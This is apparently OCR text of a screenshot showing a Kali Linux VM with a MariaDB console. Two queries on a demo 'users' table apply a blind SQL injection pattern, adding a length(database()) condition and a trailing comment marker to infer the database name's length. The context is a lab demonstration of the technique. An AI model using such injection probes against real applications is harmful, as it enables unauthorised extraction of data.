 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
MariaDB [demo]> select fname, lname from users where fname like '%' and length(database()) = 5 limit 1; --';
Empty set (0.001 sec)
MariaDB [demo]> select fname, lname from users where fname like '%' and length(database()) = 4 limit 1; --';
+-------+-------+
| fname | lname |
+-------+-------+
| Admin | One   |
+-------+-------+
1 row in set (0.001 sec)
MariaDB [demo]> _
Right Ctrl